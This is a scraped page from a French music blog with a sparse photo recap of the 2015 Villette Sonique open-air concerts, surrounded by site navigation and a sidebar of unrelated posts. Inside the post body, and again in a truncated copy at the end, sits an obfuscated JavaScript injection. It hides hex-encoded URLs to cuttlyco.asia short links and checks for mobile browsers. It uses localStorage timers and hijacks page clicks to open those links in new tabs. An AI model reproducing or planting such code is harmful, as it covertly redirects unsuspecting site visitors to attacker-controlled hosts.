class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-3VGwAjm9cX-align style-local-30-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style-single-rShhGw_DzT-container style-local-DguE7V84m-container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><div>
<p>Retour en photos sur les concerts en plein air de l’édition 2015 de <strong>VILLETTE SONIQUE</strong></p>
<p><strong>Samedi 23 mai : POW + CHEVEU + SCORPION VIOLENTE + WARSAW WARSAW</strong></p><p>
					<strong><i>A lire aussi :</i></strong>
					<a href="https://www.spintheblackcircle.fr/king-khan-the-shrines-villejuif-underground-18-10-16-la-maroquinerie/" title="KING KHAN &#038; THE SHRINES + Villejuif Underground (18/10/16) – La Maroquinerie">KING KHAN & THE SHRINES + Villejuif Underground (18/10/16) – La Maroquinerie</a>
				</p>

<div>
<div>
<div>
<div>    </div>
</p><p>
					<strong><i>En parallèle :</i></strong>
					<a href="https://www.spintheblackcircle.fr/sbtrkt-18-11-14-le-trianon-3/" title="SBTRKT (18/11/14) – Le Trianon">SBTRKT (18/11/14) – Le Trianon</a>
				</p></div>
<div>
<div>    </div>
</p></div>
</p></div>
</p></div>
</p>
<p> </p>
<div>
<div>
<div>
<div>    </div>
</p></div>
<div>
<div>    </div>
<div>    </div>
</p></div>
</p></div>
<div>
<div>
<div>    </div>
</p></div>
<div>
<div>    </div>
</p></div>
</p></div>
</p></div>
</p>
<p> </p>

<p> </p>

<p> </p>
<p><strong>Dimanche 24 mai : KING KAHN &amp; THE SHRINES + GIRL BAND + OUGHT</strong></p>

<div>
<div>
<div>
<div>    </div>
<div>    </div>
<div>    </div>
</p></div>
<div>
<div>    </div>
</p></div>
</p></div>
</p></div>
</p>
<p> </p>

<div>
<div>
<div>
<div>    </div>
</p></div>
<div>
<div>    </div>
</p></div>
</p></div>
</p></div>
<div>
<div>
<div>
<div>    </div>
<div>    </div>
</p></div>
<div>
<div>    </div>
</p></div>
</p></div>
<div>
<div>
<div>    </div>
</p></div>
<div>
<div>    </div>
</p></div>
</p></div>
</p></div>
</p>
<p> </p>
<p> </p>
<p>Photos © STBC</p>
<div>
<div>
<div></div>
</p></div>
</p></div>
<div>
<div>
<div>
<h3>Partager:</h3>
<div>
<ul>
<li>Twitter</li>
<li>Facebook</li>
<li>Google</li>
<li></ul>
</div>
</div>
</div>
<div>
<h3>J&rsquo;aime :</h3>
<div>Aime chargement…</div>
</div>
<div>
<h3><em>Sur le même thème</em></h3>
</div>
</div></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oBH0ABWoeL-container style-local-31-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oBH0ABWoeL-inner style-local-31-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-wETEbWZUNc-container style-local-32-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-wETEbWZUNc-inner style-local-32-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-wETEbWZUNc-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-single-1pwRcGAnh-text style-local-33-text" data-kubio="kubio/text">CATEGORIES:</p><div class="wp-block wp-block-kubio-post-categories  position-relative wp-block-kubio-post-categories__container style-up5pQ_Cww-container style-local-34-container kubio-post-categories-container" data-kubio="kubio/post-categories"><div class="position-relative wp-block-kubio-post-categories__tags style-up5pQ_Cww-tags style-local-34-tags"><a href="https://www.spintheblackcircle.fr/category/general/">General</a></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-pagination  position-relative wp-block-kubio-query-pagination__container style-single-nqLiVZCaYo-container style-local-35-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/query-pagination"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-pagination__inner style-single-nqLiVZCaYo-inner style-local-35-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-3ndM77FkZV-container style-local-36-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-3ndM77FkZV-inner style-local-36-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-3ndM77FkZV-align style-local-36-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="position-relative wp-block-kubio-pagination-nav-button__spacing style-single-ELgmeRXRD--spacing style-local-37-spacing"><span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer style-single-ELgmeRXRD--outer style-local-37-outer kubio-button-container" data-kubio="kubio/pagination-nav-button"><a class="position-relative wp-block-kubio-pagination-nav-button__link style-single-ELgmeRXRD--link style-local-37-link h-w-100 h-global-transition" href="https://www.spintheblackcircle.fr/festival-les-inrocks-benjamin-booker-the-orwells-parquet-courts-palma-violets-2/"><span class="position-relative wp-block-kubio-pagination-nav-button__text style-single-ELgmeRXRD--text style-local-37-text kubio-inherit-typography">Précédent</span></a></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-mMPMCQqWfs-container style-local-38-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-mMPMCQqWfs-inner style-local-38-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-mMPMCQqWfs-align style-local-38-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="position-relative wp-block-kubio-pagination-nav-button__spacing style-single-ACSe8L2gsX-spacing style-local-39-spacing"><span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer style-single-ACSe8L2gsX-outer style-local-39-outer kubio-button-container" data-kubio="kubio/pagination-nav-button"><a class="position-relative wp-block-kubio-pagination-nav-button__link style-single-ACSe8L2gsX-link style-local-39-link h-w-100 h-global-transition" href="https://www.spintheblackcircle.fr/chris-garneau-15-11-14-le-badaboum-2/"><span class="position-relative wp-block-kubio-pagination-nav-button__text style-single-ACSe8L2gsX-text style-local-39-text kubio-inherit-typography">Suivant</span></a></span></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-f5wDJx69T0o-container style-local-40-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-f5wDJx69T0o-inner style-local-40-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-f5wDJx69T0o-align style-local-40-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-sidebar  position-relative wp-block-kubio-sidebar__container style-single-qlHAH4aftky-container style-local-41-container" data-kubio="kubio/sidebar"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-theme-t1RcpSwTMC-container style-local-42-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-theme-t1RcpSwTMC-inner style-local-42-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-theme-HE2LPNtfKX-container style-local-43-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-theme-HE2LPNtfKX-inner style-local-43-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-theme-HE2LPNtfKX-align style-local-43-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-search-form  position-relative wp-block-kubio-search-form__outer style-theme-ciaK61IeR-outer style-local-44-outer" data-kubio="kubio/search-form"><form class="position-relative wp-block-kubio-search-form__form style-theme-ciaK61IeR-form style-local-44-form d-flex search-form" action="https://www.spintheblackcircle.fr" method="GET"><div class="position-relative wp-block-kubio-search-form__lightbox style-theme-ciaK61IeR-lightbox style-local-44-lightbox"></div><input class="position-relative wp-block-kubio-search-form__input style-theme-ciaK61IeR-input style-local-44-input search-input" placeholder="Recherche..." value="" name="s" /><button class="position-relative wp-block-kubio-search-form__button style-theme-ciaK61IeR-button style-local-44-button search-button"><span class="position-relative wp-block-kubio-search-form__buttonText style-theme-ciaK61IeR-buttonText style-local-44-buttonText">Recherche</span></button></form></div><ul class="wp-block-latest-posts__list wp-block-latest-posts style-Pus6lTMPB-widget-box style-local--widget-box wp-block-kubio-core-latest-posts__widget-box"><li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/comment-choisir-le-meilleur-fournisseur-dacces-internet-guide-complet/">Comment choisir le meilleur fournisseur d&rsquo;accès Internet : guide complet</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/pourquoi-opter-pour-un-climatiseur-reversible/">Pourquoi opter pour un climatiseur réversible ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/ce-que-signifie-etre-en-bonne-sante-pour-vous-un-guide-detaille-pour-mettre-fin-a-la-lutte/">Ce que signifie être en bonne santé pour vous : Un guide détaillé pour mettre fin à la lutte.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/les-meilleurs-aliments-que-vous-devriez-manger-chaque-jour-pour-avoir-une-vie-longue-et-saine/">Les meilleurs aliments que vous devriez manger chaque jour pour avoir une vie longue et saine</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/quest-ce-que-la-conscience-un-guide-complet-sur-ce-sujet-mysterieux/">Qu&rsquo;est-ce que la conscience ? Un guide complet sur ce sujet mystérieux !</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/pourquoi-les-ressources-tangibles-sont-importantes-pour-les-entreprises/">Pourquoi les ressources tangibles sont importantes pour les entreprises</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/la-difference-entre-emploi-et-ressources-un-apercu-du-marche-du-travail/">La différence entre emploi et ressources : Un aperçu du marché du travail</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/les-meilleurs-accompagnements-pour-le-poisson-et-les-frites/">Les meilleurs accompagnements pour le poisson et les frites</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/miss-france-2022-ses-devoirs-et-ses-exigences-en-tant-que-miss-univers-2021/">Miss France 2022 : ses devoirs et ses exigences en tant que Miss Univers 2021</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/5-fonctions-vitales-dun-departement-des-ressources-humaines-et-pourquoi-vous-devriez-vous-y-interesser/">5 fonctions vitales d&rsquo;un département des ressources humaines &#8211; et pourquoi vous devriez vous y intéresser</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/quest-ce-quune-ressource-tangible/">Qu&rsquo;est-ce qu&rsquo;une ressource tangible ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/10-conseils-pour-vous-procurer-un-ordinateur-portable-bon-marche/">10 conseils pour vous procurer un ordinateur portable bon marché</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/ou-reparer-votre-ordinateur-portable-pour-pas-cher/">Où réparer votre ordinateur portable pour pas cher !</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/trouver-le-numero-de-serie-de-votre-ordinateur-portable-6-conseils-rapides-dun-expert/">Trouver le numéro de série de votre ordinateur portable : 6 conseils rapides d&rsquo;un expert</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/les-5-moyens-les-plus-efficaces-de-faire-une-annonce-dans-la-presse/">Les 5 moyens les plus efficaces de faire une annonce dans la presse</a></li>
</ul></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 